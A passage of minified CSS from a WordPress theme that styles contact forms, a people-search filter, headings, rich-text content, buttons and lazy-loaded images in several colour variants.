.wpcf7-list-item-label:before{background-color:#fff;border:1px solid #000;content:"";top:2px}.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-radio .wpcf7-list-item-label:after{background-color:#000;content:"";display:none;height:9px;left:4px;top:6px;width:9px}.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-radio input:checked+.wpcf7-list-item-label:after{display:block}.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-select{-webkit-appearance:none;appearance:none;background-color:#fff;background-image:url(/app/themes/picostrap5-child-base/dist/img/select-down-arrow.svg?55615b464353bbefa4482a6d9711f88e)!important;background-position:center right 12px!important;background-repeat:no-repeat!important;background-size:11px!important;border:1px solid #000;border-radius:0;box-shadow:none;color:#000;cursor:pointer;font-size:1rem;font-weight:400;line-height:1.5rem;outline:none;padding:10px 35px 10px 9px}.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-select:focus{border-color:transparent;outline:2px solid #009ade;outline-offset:0}.form-style .wpcf7-form .wpcf7-submit{font-size:.875rem;font-weight:600;margin-top:10px!important;min-width:180px;padding:15px 20px;text-transform:uppercase}.form-style .wpcf7-form .wpcf7-submit:focus{border-color:transparent;box-shadow:none;outline:2px solid #009ade;outline-offset:0}@media only screen and (max-width:767px){.form-style .wpcf7-form .wpcf7-submit{max-width:100%;min-width:100%;width:100%}}.form-style .wpcf7-form .wpcf7-submit.block-theme-override--blue,.form-style .wpcf7-form .wpcf7-submit.block-theme-override--blue.block-theme-override--blue{background-color:#1b9dd4;color:#fff}@media screen and (any-hover:hover){.form-style .wpcf7-form .wpcf7-submit.block-theme-override--blue.block-theme-override--blue:hover,.form-style .wpcf7-form .wpcf7-submit.block-theme-override--blue:hover{background-color:#cee8ef}}.theme-colour--blue .form-style .wpcf7-form .wpcf7-submit{background-color:#1b9dd4;color:#fff}@media screen and (any-hover:hover){.theme-colour--blue .form-style .wpcf7-form .wpcf7-submit:hover{background-color:#cee8ef}}.form-style .wpcf7-form .wpcf7-submit.block-theme-override--green,.form-style .wpcf7-form .wpcf7-submit.block-theme-override--green.block-theme-override--green{background-color:#49a53a;color:#fff}@media screen and (any-hover:hover){.form-style .wpcf7-form .wpcf7-submit.block-theme-override--green.block-theme-override--green:hover,.form-style .wpcf7-form .wpcf7-submit.block-theme-override--green:hover{background-color:#c8e4c3}}.theme-colour--green .form-style .wpcf7-form .wpcf7-submit{background-color:#49a53a;color:#fff}@media screen and (any-hover:hover){.theme-colour--green .form-style .wpcf7-form .wpcf7-submit:hover{background-color:#c8e4c3}}.form-style .wpcf7-form .wpcf7-submit.block-theme-override--pink,.form-style .wpcf7-form .wpcf7-submit.block-theme-override--pink.block-theme-override--pink{background-color:#ea99b8;color:#fff;color:#000}@media screen and (any-hover:hover){.form-style .wpcf7-form .wpcf7-submit.block-theme-override--pink.block-theme-override--pink:hover,.form-style .wpcf7-form .wpcf7-submit.block-theme-override--pink:hover{background-color:#ffc8e0}}.theme-colour--pink .form-style .wpcf7-form .wpcf7-submit{background-color:#ea99b8;color:#fff;color:#000}@media screen and (any-hover:hover){.theme-colour--pink .form-style .wpcf7-form .wpcf7-submit:hover{background-color:#ffc8e0}}.form-style .wpcf7-form .wpcf7-submit.block-theme-override--yellow,.form-style .wpcf7-form .wpcf7-submit.block-theme-override--yellow.block-theme-override--yellow{background-color:#fab709;color:#fff;color:#000}@media screen and (any-hover:hover){.form-style .wpcf7-form .wpcf7-submit.block-theme-override--yellow.block-theme-override--yellow:hover,.form-style .wpcf7-form .wpcf7-submit.block-theme-override--yellow:hover{background-color:#fde9b5}}.theme-colour--yellow .form-style .wpcf7-form .wpcf7-submit{background-color:#fab709;color:#fff;color:#000}@media screen and (any-hover:hover){.theme-colour--yellow .form-style .wpcf7-form .wpcf7-submit:hover{background-color:#fde9b5}}.people-search-bar form select{display:none}.people-search-bar form .ms-options-wrap>button,.people-search-bar form .ms-options-wrap>button:focus{align-items:center;background-color:transparent;border:none;color:#000;display:flex;font-size:1rem;gap:12px;line-height:1;margin:0;overflow:hidden;padding:21px 15px 20px}.people-search-bar form .ms-options-wrap>button:before,.people-search-bar form .ms-options-wrap>button:focus:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/select-down-arrow.svg?55615b464353bbefa4482a6d9711f88e);background-position:50%;background-repeat:no-repeat;background-size:contain;content:"";display:inline-block;flex-shrink:0;height:7px;transition:transform .3s;width:12px}.people-search-bar form .ms-options-wrap>button:after,.people-search-bar form .ms-options-wrap>button:focus:after{display:none}.people-search-bar form .ms-options-wrap>button.active:before,.people-search-bar form .ms-options-wrap>button:focus.active:before{transform:rotate(-180deg)}.people-search-bar form .ms-options-wrap>.ms-options>ul input[type=checkbox]{clip:rect(1px,1px,1px,1px);height:1px;left:14px;overflow:hidden;position:absolute!important;top:14px;white-space:nowrap;width:1px}.people-search-bar form .ms-options-wrap>.ms-options>ul li label{color:#000;cursor:pointer;padding:6px 14px 6px 39px!important;position:relative;-webkit-user-select:none;user-select:none}.people-search-bar form .ms-options-wrap>.ms-options>ul li label:after,.people-search-bar form .ms-options-wrap>.ms-options>ul li label:before{height:16px;left:15px;position:absolute;top:11px;width:16px}.people-search-bar form .ms-options-wrap>.ms-options>ul li label:before{border:1px solid #000;border-radius:3px;content:"";height:14px;width:14px}.people-search-bar form .ms-options-wrap>.ms-options>ul li label:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/checked-white.svg?04319f34c992e6e3b4d4c3b86d491c96);background-position:2px 3px;background-repeat:no-repeat;background-size:11px 9px}.people-search-bar form .ms-options-wrap>.ms-options>ul li label:hover{background-color:#cee8ef}@media screen and (any-hover:hover){.people-search-bar form .ms-options-wrap>.ms-options>ul li label:hover{background-color:#cee8ef}}.people-search-bar form .ms-options-wrap>.ms-options>ul li.selected label{background-color:#cee8ef!important}.people-search-bar form .ms-options-wrap>.ms-options>ul li.selected label:before{background-color:#000}.people-search-bar form .ms-options-wrap>.ms-options>ul li.selected label:after{content:""}.people-search-bar form .ms-options-wrap>.ms-options>ul>li.optgroup{padding:8px 0}.people-search-bar form .ms-options-wrap>.ms-options>ul>li.optgroup .label{color:#000;font-weight:700;padding-left:14px}.people-search-bar form .ms-options-wrap>.ms-options>ul>li.optgroup+li.optgroup{border-top-color:#cee8ef}.people-search-bar form .ms-options{background-color:#f6fbfd;border:1px solid #cee8ef;border-top:none;left:-1px!important;margin-top:-2px;width:calc(100% + 2px)!important}.people-search-bar form .ms-options ul{margin:0;padding:0}.people-search-bar form .ms-options li{font-size:1rem;list-style:none;margin:0;padding:0}.people-search-bar form .ms-options li:before{display:none}@media only screen and (max-width:767px){.people-search-bar form .ms-options-wrap>button,.people-search-bar form .ms-options-wrap>button:focus{padding:14px 38px 16px 13px;position:relative}.people-search-bar form .ms-options-wrap>button:before,.people-search-bar form .ms-options-wrap>button:focus:before{position:absolute;right:13px}.people-search-bar form .ms-options,.people-search-bar form .ms-options-wrap>.ms-options>ul li label,.people-search-bar form .ms-options-wrap>.ms-options>ul li.selected label{background-color:transparent!important}.people-search-bar form .ms-options{border:none;margin-bottom:0;position:relative}}#ccc-icon{display:none}*,:after,:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;box-sizing:border-box}body{font-family:Open Sans,sans-serif;margin:0;overflow-x:hidden}.grecaptcha-badge{visibility:hidden}.is-dragging{cursor:grabbing}.hidden{display:none}h1:first-child,h2:first-child,h3:first-child,h4:first-child,h5:first-child,h6:first-child,p:first-child{margin-top:0}h1:last-child,h2:last-child,h3:last-child,h4:last-child,h5:last-child,h6:last-child,p:last-child{margin-bottom:0}.h1,.h2,.h3,.h4,.h5,h1,h2,h3,h4,h5{color:#000;font-family:Readex Pro,sans-serif}.h1,h1{font-size:2.375rem;font-weight:700;letter-spacing:-.03125rem;line-height:3.375rem}@media only screen and (max-width:599px){.h1,h1{font-size:2.125rem;line-height:2.5rem}}.h2,h2{font-size:1.875rem;font-weight:600;letter-spacing:-.03125rem;line-height:2.25rem}@media only screen and (max-width:599px){.h2,h2{font-size:1.625rem}}.h3,h3{font-size:1.5rem;font-weight:700;letter-spacing:-.03125rem;line-height:1.875rem}@media only screen and (max-width:599px){.h3,h3{font-size:1.25rem}}.h4,h4{font-size:1.25rem;font-weight:500;letter-spacing:-.01875rem;line-height:1.625rem}@media only screen and (max-width:599px){.h4,h4{font-size:1.125rem}}.h5,h5{font-size:1.125rem;font-weight:700;letter-spacing:-.0125rem;line-height:1.625rem}@media only screen and (max-width:599px){.h5,h5{font-size:1rem}}.h6,h6{font-family:Open Sans,sans-serif;font-size:.9375rem;font-weight:700;letter-spacing:-.0125rem;line-height:1.625rem}.p,li,p{font-weight:400}.wysiwyg>:first-child{margin-top:0}.wysiwyg>:last-child{margin-bottom:0}.wysiwyg h1,.wysiwyg h2,.wysiwyg h3,.wysiwyg h4,.wysiwyg h5{color:#000;font-family:Readex Pro,sans-serif}.wysiwyg h1{margin:30px 0}.wysiwyg h2{margin:30px 0 20px}.wysiwyg h3{margin:26px 0 20px}.wysiwyg h4{margin:24px 0 10px}.wysiwyg h5{color:#1b9dd4}.wysiwyg h5,.wysiwyg h6{margin-bottom:10px}.wysiwyg li,.wysiwyg p{color:#000;font-size:.875rem;font-weight:400;line-height:1.5rem}.wysiwyg li a:not(.btn),.wysiwyg p a:not(.btn){color:inherit;font-weight:700;text-decoration:underline;text-decoration-thickness:2px}.wysiwyg a{overflow-wrap:break-word;word-break:break-word}.wysiwyg ul{list-style:none;margin:0;padding:0}.wysiwyg ul li{margin-bottom:12px;margin-top:5px;padding-left:8px;position:relative}.wysiwyg ul li:before{background-color:#000;border-radius:50%;content:"";height:4px;left:0;position:absolute;top:10px;width:4px}.wysiwyg ul li>ul{padding-left:15px}.wysiwyg ol{margin:0;padding:0}.wysiwyg ol li{list-style-position:inside;margin-bottom:12px;margin-top:5px;position:relative}.wysiwyg ol li>ul{padding-left:15px}.wysiwyg .wp-block-quote,.wysiwyg blockquote{background-color:#f6fbfd;margin:30px 0;overflow:hidden;padding-top:40px;position:relative}.wysiwyg .wp-block-quote:before,.wysiwyg blockquote:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-blue.svg?460107d2b4fe0472c49ab1bad4d43ea6);background-position:50%;background-repeat:no-repeat;background-size:contain;content:"";display:block;height:17px;left:17px;position:absolute;top:15px;width:21px}.wysiwyg .wp-block-quote p,.wysiwyg blockquote p{margin:0;padding:0 17px}.wysiwyg .wp-block-quote p:last-child,.wysiwyg blockquote p:last-child{margin-bottom:13px}.wysiwyg .wp-block-quote cite,.wysiwyg blockquote cite{background-color:#1b9dd4;color:#fff;display:block;font-size:.875rem;font-style:normal;font-weight:600;margin-top:13px;padding:10px 17px}.wysiwyg .autop-disable{margin:0!important;padding:0!important}.wysiwyg .wp-block-image img{display:block}.wysiwyg .wp-block-embed .wp-element-caption,.wysiwyg .wp-block-image .wp-element-caption{font-size:.875rem;font-weight:700;line-height:1.5rem}.wysiwyg .has-text-align-center,.wysiwyg .has-text-align-right{margin-left:auto!important;margin-right:auto!important}.wysiwyg .aligncenter,.wysiwyg .has-text-align-center{text-align:center}.wysiwyg .alignright,.wysiwyg .has-text-align-right{text-align:right}.wysiwyg .wp-block-table{font-size:.875rem;font-weight:400}.wysiwyg.block-theme-override--blue h5,.wysiwyg.block-theme-override--blue.block-theme-override--blue h5{color:#1b9dd4}.wysiwyg.block-theme-override--blue .wp-block-quote,.wysiwyg.block-theme-override--blue blockquote,.wysiwyg.block-theme-override--blue.block-theme-override--blue .wp-block-quote,.wysiwyg.block-theme-override--blue.block-theme-override--blue blockquote{background-color:#f6fbfd}.wysiwyg.block-theme-override--blue .wp-block-quote:before,.wysiwyg.block-theme-override--blue blockquote:before,.wysiwyg.block-theme-override--blue.block-theme-override--blue .wp-block-quote:before,.wysiwyg.block-theme-override--blue.block-theme-override--blue blockquote:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-blue.svg?460107d2b4fe0472c49ab1bad4d43ea6)}.wysiwyg.block-theme-override--blue .wp-block-quote cite,.wysiwyg.block-theme-override--blue blockquote cite,.wysiwyg.block-theme-override--blue.block-theme-override--blue .wp-block-quote cite,.wysiwyg.block-theme-override--blue.block-theme-override--blue blockquote cite{background-color:#1b9dd4}.theme-colour--blue .wysiwyg h5{color:#1b9dd4}.theme-colour--blue .wysiwyg .wp-block-quote,.theme-colour--blue .wysiwyg blockquote{background-color:#f6fbfd}.theme-colour--blue .wysiwyg .wp-block-quote:before,.theme-colour--blue .wysiwyg blockquote:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-blue.svg?460107d2b4fe0472c49ab1bad4d43ea6)}.theme-colour--blue .wysiwyg .wp-block-quote cite,.theme-colour--blue .wysiwyg blockquote cite{background-color:#1b9dd4}.wysiwyg.block-theme-override--green h5,.wysiwyg.block-theme-override--green.block-theme-override--green h5{color:#49a53a}.wysiwyg.block-theme-override--green .wp-block-quote,.wysiwyg.block-theme-override--green blockquote,.wysiwyg.block-theme-override--green.block-theme-override--green .wp-block-quote,.wysiwyg.block-theme-override--green.block-theme-override--green blockquote{background-color:#ecf6eb}.wysiwyg.block-theme-override--green .wp-block-quote:before,.wysiwyg.block-theme-override--green blockquote:before,.wysiwyg.block-theme-override--green.block-theme-override--green .wp-block-quote:before,.wysiwyg.block-theme-override--green.block-theme-override--green blockquote:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-green.svg?b0bdbaed2c0ef3606d440819dbb6d383)}.wysiwyg.block-theme-override--green .wp-block-quote cite,.wysiwyg.block-theme-override--green blockquote cite,.wysiwyg.block-theme-override--green.block-theme-override--green .wp-block-quote cite,.wysiwyg.block-theme-override--green.block-theme-override--green blockquote cite{background-color:#49a53a}.theme-colour--green .wysiwyg h5{color:#49a53a}.theme-colour--green .wysiwyg .wp-block-quote,.theme-colour--green .wysiwyg blockquote{background-color:#ecf6eb}.theme-colour--green .wysiwyg .wp-block-quote:before,.theme-colour--green .wysiwyg blockquote:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-green.svg?b0bdbaed2c0ef3606d440819dbb6d383)}.theme-colour--green .wysiwyg .wp-block-quote cite,.theme-colour--green .wysiwyg blockquote cite{background-color:#49a53a}.wysiwyg.block-theme-override--pink h5,.wysiwyg.block-theme-override--pink.block-theme-override--pink h5{color:#ea99b8}.wysiwyg.block-theme-override--pink .wp-block-quote,.wysiwyg.block-theme-override--pink blockquote,.wysiwyg.block-theme-override--pink.block-theme-override--pink .wp-block-quote,.wysiwyg.block-theme-override--pink.block-theme-override--pink blockquote{background-color:#fffafc}.wysiwyg.block-theme-override--pink .wp-block-quote:before,.wysiwyg.block-theme-override--pink blockquote:before,.wysiwyg.block-theme-override--pink.block-theme-override--pink .wp-block-quote:before,.wysiwyg.block-theme-override--pink.block-theme-override--pink blockquote:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-pink.svg?a65205699793fcfd9536cb07d440683a)}.wysiwyg.block-theme-override--pink .wp-block-quote cite,.wysiwyg.block-theme-override--pink blockquote cite,.wysiwyg.block-theme-override--pink.block-theme-override--pink .wp-block-quote cite,.wysiwyg.block-theme-override--pink.block-theme-override--pink blockquote cite{background-color:#ea99b8;color:#000}.theme-colour--pink .wysiwyg h5{color:#ea99b8}.theme-colour--pink .wysiwyg .wp-block-quote,.theme-colour--pink .wysiwyg blockquote{background-color:#fffafc}.theme-colour--pink .wysiwyg .wp-block-quote:before,.theme-colour--pink .wysiwyg blockquote:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-pink.svg?a65205699793fcfd9536cb07d440683a)}.theme-colour--pink .wysiwyg .wp-block-quote cite,.theme-colour--pink .wysiwyg blockquote cite{background-color:#ea99b8;color:#000}.wysiwyg.block-theme-override--yellow h5,.wysiwyg.block-theme-override--yellow.block-theme-override--yellow h5{color:#fab709}.wysiwyg.block-theme-override--yellow .wp-block-quote,.wysiwyg.block-theme-override--yellow blockquote,.wysiwyg.block-theme-override--yellow.block-theme-override--yellow .wp-block-quote,.wysiwyg.block-theme-override--yellow.block-theme-override--yellow blockquote{background-color:#fef6e1}.wysiwyg.block-theme-override--yellow .wp-block-quote:before,.wysiwyg.block-theme-override--yellow blockquote:before,.wysiwyg.block-theme-override--yellow.block-theme-override--yellow .wp-block-quote:before,.wysiwyg.block-theme-override--yellow.block-theme-override--yellow blockquote:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-yellow.svg?7e3ab8236ccf1674fa77863c3229dfae)}.wysiwyg.block-theme-override--yellow .wp-block-quote cite,.wysiwyg.block-theme-override--yellow blockquote cite,.wysiwyg.block-theme-override--yellow.block-theme-override--yellow .wp-block-quote cite,.wysiwyg.block-theme-override--yellow.block-theme-override--yellow blockquote cite{background-color:#fab709;color:#000}.theme-colour--yellow .wysiwyg h5{color:#fab709}.theme-colour--yellow .wysiwyg .wp-block-quote,.theme-colour--yellow .wysiwyg blockquote{background-color:#fef6e1}.theme-colour--yellow .wysiwyg .wp-block-quote:before,.theme-colour--yellow .wysiwyg blockquote:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-yellow.svg?7e3ab8236ccf1674fa77863c3229dfae)}.theme-colour--yellow .wysiwyg .wp-block-quote cite,.theme-colour--yellow .wysiwyg blockquote cite{background-color:#fab709;color:#000}.heading-border{border-bottom:1px solid #fab709;font-size:1.25rem!important;font-weight:600;margin-bottom:20px!important;margin-top:60px;padding-bottom:20px}@media only screen and (max-width:599px){.heading-border{font-size:1.125rem;margin-top:40px}}.post-title--margin{margin-bottom:10px}.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-break:normal}.taxonomy-term-description ul{margin:0;padding:0 0 0 15px}.taxonomy-term-description ul li{color:var(--text-secondary);font-size:.9375rem;font-weight:200;line-height:1.4;margin:10px 0}.wp-block-pullquote{margin:0 0 20px;padding:0}.btn{background-color:transparent;border:0;border-radius:0;box-sizing:border-box;display:inline-block;font-family:Open Sans,sans-serif;font-size:inherit;font-size:.875rem;font-weight:600;padding:0;position:relative;text-align:center;text-decoration:none;text-transform:uppercase}.btn,.btn *{cursor:pointer;-webkit-user-select:none;user-select:none}.btn::-moz-focus-inner{border:0;padding:0}.btn--primary{background-color:#1b9dd4;color:#fff;padding:6px 35px;position:relative;z-index:1}@media only screen and (max-width:599px){.btn--primary{padding:9px 35px}}.btn--primary:before{background:var(--text-primary);content:"";height:100%;left:0;opacity:1;position:absolute;top:0;transition:width .5s;width:0;z-index:-1}@media screen and (any-hover:hover){.btn--primary:hover{color:var(--white)}.btn--primary:hover:before{width:100%}}.btn--primary.invert-colour{background-color:#fff;color:#1b9dd4}@media screen and (any-hover:hover){.btn--primary.invert-colour:hover{color:#fff}}.btn--primary.block-theme-override--blue,.btn--primary.block-theme-override--blue.block-theme-override--blue{background-color:#1b9dd4;color:#fff}@media screen and (any-hover:hover){.btn--primary.block-theme-override--blue.block-theme-override--blue:hover,.btn--primary.block-theme-override--blue:hover{color:#fff}}.btn--primary.block-theme-override--blue.block-theme-override--blue.invert-colour,.btn--primary.block-theme-override--blue.invert-colour{background-color:#fff;color:#1b9dd4}@media screen and (any-hover:hover){.btn--primary.block-theme-override--blue.block-theme-override--blue.invert-colour:hover,.btn--primary.block-theme-override--blue.invert-colour:hover{color:#fff}}.theme-colour--blue .btn--primary{background-color:#1b9dd4;color:#fff}@media screen and (any-hover:hover){.theme-colour--blue .btn--primary:hover{color:#fff}}.theme-colour--blue .btn--primary.invert-colour{background-color:#fff;color:#1b9dd4}@media screen and (any-hover:hover){.theme-colour--blue .btn--primary.invert-colour:hover{color:#fff}}.btn--primary.block-theme-override--green,.btn--primary.block-theme-override--green.block-theme-override--green{background-color:#49a53a;color:#fff}@media screen and (any-hover:hover){.btn--primary.block-theme-override--green.block-theme-override--green:hover,.btn--primary.block-theme-override--green:hover{color:#fff}}.btn--primary.block-theme-override--green.block-theme-override--green.invert-colour,.btn--primary.block-theme-override--green.invert-colour{background-color:#fff;color:#49a53a}@media screen and (any-hover:hover){.btn--primary.block-theme-override--green.block-theme-override--green.invert-colour:hover,.btn--primary.block-theme-override--green.invert-colour:hover{color:#fff}}.theme-colour--green .btn--primary{background-color:#49a53a;color:#fff}@media screen and (any-hover:hover){.theme-colour--green .btn--primary:hover{color:#fff}}.theme-colour--green .btn--primary.invert-colour{background-color:#fff;color:#49a53a}@media screen and (any-hover:hover){.theme-colour--green .btn--primary.invert-colour:hover{color:#fff}}.btn--primary.block-theme-override--pink,.btn--primary.block-theme-override--pink.block-theme-override--pink{background-color:#ea99b8;color:#fff;color:#000}@media screen and (any-hover:hover){.btn--primary.block-theme-override--pink.block-theme-override--pink:hover,.btn--primary.block-theme-override--pink:hover{color:#fff}}.btn--primary.block-theme-override--pink.block-theme-override--pink.invert-colour,.btn--primary.block-theme-override--pink.invert-colour{background-color:#fff;color:#ea99b8}@media screen and (any-hover:hover){.btn--primary.block-theme-override--pink.block-theme-override--pink.invert-colour:hover,.btn--primary.block-theme-override--pink.invert-colour:hover{color:#fff}}.theme-colour--pink .btn--primary{background-color:#ea99b8;color:#fff;color:#000}@media screen and (any-hover:hover){.theme-colour--pink .btn--primary:hover{color:#fff}}.theme-colour--pink .btn--primary.invert-colour{background-color:#fff;color:#ea99b8}@media screen and (any-hover:hover){.theme-colour--pink .btn--primary.invert-colour:hover{color:#fff}}.btn--primary.block-theme-override--yellow,.btn--primary.block-theme-override--yellow.block-theme-override--yellow{background-color:#fab709;color:#fff;color:#000}@media screen and (any-hover:hover){.btn--primary.block-theme-override--yellow.block-theme-override--yellow:hover,.btn--primary.block-theme-override--yellow:hover{color:#fff}}.btn--primary.block-theme-override--yellow.block-theme-override--yellow.invert-colour,.btn--primary.block-theme-override--yellow.invert-colour{background-color:#fff;color:#fab709}@media screen and (any-hover:hover){.btn--primary.block-theme-override--yellow.block-theme-override--yellow.invert-colour:hover,.btn--primary.block-theme-override--yellow.invert-colour:hover{color:#fff}}.theme-colour--yellow .btn--primary{background-color:#fab709;color:#fff;color:#000}@media screen and (any-hover:hover){.theme-colour--yellow .btn--primary:hover{color:#fff}}.theme-colour--yellow .btn--primary.invert-colour{background-color:#fff;color:#fab709}@media screen and (any-hover:hover){.theme-colour--yellow .btn--primary.invert-colour:hover{color:#fff}}.btn--boxed{align-items:center;background-color:#1b9dd4;color:#fff;display:flex;min-height:44px;padding:0 19px;position:relative;text-align:center;z-index:1}.btn--boxed:before{background:var(--text-primary);content:"";height:100%;left:0;opacity:1;position:absolute;top:0;transition:width .5s;width:0;z-index:-1}@media screen and (any-hover:hover){.btn--boxed:hover{color:#fff}.btn--boxed:hover:before{width:100%}}.btn--boxed-arrow-left,.btn--boxed-arrow-right{align-items:center;color:#000;display:flex;min-height:44px;padding-right:59px;position:relative;text-align:left;text-decoration:none;text-transform:none}.btn--boxed-arrow-left .box-icon,.btn--boxed-arrow-right .box-icon{background-color:#1b9dd4;height:44px;position:absolute;right:0;top:0;width:44px}.btn--boxed-arrow-left .box-icon:after,.btn--boxed-arrow-left .box-icon:before,.btn--boxed-arrow-right .box-icon:after,.btn--boxed-arrow-right .box-icon:before{content:"";display:block;height:100%;left:0;position:absolute;top:0;width:100%}.btn--boxed-arrow-left .box-icon:before,.btn--boxed-arrow-right .box-icon:before{background-color:#000;transition:width .5s;width:0;z-index:0}.btn--boxed-arrow-left .box-icon:after,.btn--boxed-arrow-right .box-icon:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/arrow-right-white.svg?32ff994ce178114ca057cd43159eabce);background-position:50%;background-repeat:no-repeat;background-size:20px 11px;border:1px solid transparent;z-index:1}.btn--boxed-arrow-left.btn--boxed-arrow-left,.btn--boxed-arrow-right.btn--boxed-arrow-left{padding-left:59px;padding-right:0}.btn--boxed-arrow-left.btn--boxed-arrow-left .box-icon,.btn--boxed-arrow-right.btn--boxed-arrow-left .box-icon{left:0;right:auto}.btn--boxed-arrow-left.btn--boxed-arrow-left .box-icon:after,.btn--boxed-arrow-right.btn--boxed-arrow-left .box-icon:after{transform:rotate(-180deg)}@media screen and (any-hover:hover){.btn--boxed-arrow-left:hover .box-icon:before,.btn--boxed-arrow-right:hover .box-icon:before{width:44px}.btn--boxed-arrow-left:hover .box-icon:after,.btn--boxed-arrow-right:hover .box-icon:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/arrow-right-white.svg?32ff994ce178114ca057cd43159eabce)!important;border-color:#000!important}}.btn--boxed-arrow-left.block-theme-override--blue .box-icon,.btn--boxed-arrow-left.block-theme-override--blue.block-theme-override--blue .box-icon,.btn--boxed-arrow-right.block-theme-override--blue .box-icon,.btn--boxed-arrow-right.block-theme-override--blue.block-theme-override--blue .box-icon,.theme-colour--blue .btn--boxed-arrow-left .box-icon,.theme-colour--blue .btn--boxed-arrow-right .box-icon{background-color:#1b9dd4}.btn--boxed-arrow-left.block-theme-override--green .box-icon,.btn--boxed-arrow-left.block-theme-override--green.block-theme-override--green .box-icon,.btn--boxed-arrow-right.block-theme-override--green .box-icon,.btn--boxed-arrow-right.block-theme-override--green.block-theme-override--green .box-icon,.theme-colour--green .btn--boxed-arrow-left .box-icon,.theme-colour--green .btn--boxed-arrow-right .box-icon{background-color:#49a53a}.btn--boxed-arrow-left.block-theme-override--pink .box-icon,.btn--boxed-arrow-left.block-theme-override--pink.block-theme-override--pink .box-icon,.btn--boxed-arrow-right.block-theme-override--pink .box-icon,.btn--boxed-arrow-right.block-theme-override--pink.block-theme-override--pink .box-icon{background-color:#ea99b8}.btn--boxed-arrow-left.block-theme-override--pink .box-icon:after,.btn--boxed-arrow-left.block-theme-override--pink.block-theme-override--pink .box-icon:after,.btn--boxed-arrow-right.block-theme-override--pink .box-icon:after,.btn--boxed-arrow-right.block-theme-override--pink.block-theme-override--pink .box-icon:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/arrow-right-black.svg?b6edd7dc993e2b4a07114cc03cf912aa)}.theme-colour--pink .btn--boxed-arrow-left .box-icon,.theme-colour--pink .btn--boxed-arrow-right .box-icon{background-color:#ea99b8}.theme-colour--pink .btn--boxed-arrow-left .box-icon:after,.theme-colour--pink .btn--boxed-arrow-right .box-icon:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/arrow-right-black.svg?b6edd7dc993e2b4a07114cc03cf912aa)}.btn--boxed-arrow-left.block-theme-override--yellow .box-icon,.btn--boxed-arrow-left.block-theme-override--yellow.block-theme-override--yellow .box-icon,.btn--boxed-arrow-right.block-theme-override--yellow .box-icon,.btn--boxed-arrow-right.block-theme-override--yellow.block-theme-override--yellow .box-icon{background-color:#fab709}.btn--boxed-arrow-left.block-theme-override--yellow .box-icon:after,.btn--boxed-arrow-left.block-theme-override--yellow.block-theme-override--yellow .box-icon:after,.btn--boxed-arrow-right.block-theme-override--yellow .box-icon:after,.btn--boxed-arrow-right.block-theme-override--yellow.block-theme-override--yellow .box-icon:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/arrow-right-black.svg?b6edd7dc993e2b4a07114cc03cf912aa)}.theme-colour--yellow .btn--boxed-arrow-left .box-icon,.theme-colour--yellow .btn--boxed-arrow-right .box-icon{background-color:#fab709}.theme-colour--yellow .btn--boxed-arrow-left .box-icon:after,.theme-colour--yellow .btn--boxed-arrow-right .box-icon:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/arrow-right-black.svg?b6edd7dc993e2b4a07114cc03cf912aa)}.btn-container{display:flex;flex:1 1 100%}.btn-container.align-centre{justify-content:center}.btn-container.align-right{justify-content:flex-end}[data-lazy]{display:inline-block;font-size:0;line-height:0;position:relative;z-index:0}[data-lazy]:after{-webkit-backdrop-filter:blur(10px);backdrop-filter:blur(10px);bottom:0;content:"";height:100%;left:0;pointer-events:none;position:absolute;right:0;top:0;transition:-webkit-backdrop-filter .1s;transition:backdrop-filter .1s;transition:backdrop-filter .1s,-webkit-backdrop-filter .1s;width:100%}[data-lazy] img{height:auto;width:100%}[data-lazy] [data-lazy-placeholder]{bottom:0;height:100%;left:0;-o-object-fit:cover;object-fit:cover;position:absolute;right:0;top:0;width:100%;z-index:-1}[data-lazy] [data-lazy-full],[data-lazy] [data-lazy-placeholder]{transition:-webkit-backdrop-filter .3s;transition:backdrop-filter .3s;transition:backdrop-filter .3s,-webkit-backdrop-filter .3s}[data-lazy] [data-lazy-full]{opacity:0}[data-lazy][data-lazy="1"]:after{-webkit-backdrop-filter:blur(0);backdrop-filter:blur(0)}[data-lazy][data-lazy="1"] [data-lazy-placeholder]{opacity:0}[data-lazy][data-lazy="1"] [data-lazy-full]{opacity:1}.icon,.icon--plus-minus{display:inline-block;position:relative}.icon--plus-minus{background-color:#000;height:2px;width:14px}.icon--plus-minus,.icon--plus-minus *{cursor:pointer}.icon--plus-minus:before{background-color:#000;content:"";height:14px;left:6px;position:absolute;top:-6px;transition:opacity .3s,transform .3s;width:2px}.icon--plus-minus.collapse:before{transform:rotate(-90deg)}.icon--cross{height:2px;width:100%}.icon--cross,.icon--cross *{cursor:pointer}.icon--cross:after,.icon--cross:before{background-color:#000;border-radius:25px;content:"";height:2px;left:0;opacity:1;position:absolute;transform:rotate(45deg);width:100%}.icon--cross:after{transform:rotate(-45deg)}.separator-line{border-bottom:1px solid #1b9dd4;height:0;margin:24px 0;position:relative;width:100%}.separator-line.block-theme-override--blue,.separator-line.block-theme-override--blue.block-theme-override--blue,.theme-colour--blue .separator-line{border-color:#1b9dd4}.separator-line.block-theme-override--green,.separator-line.block-theme-override--green.block-theme-override--green,.theme-colour--green 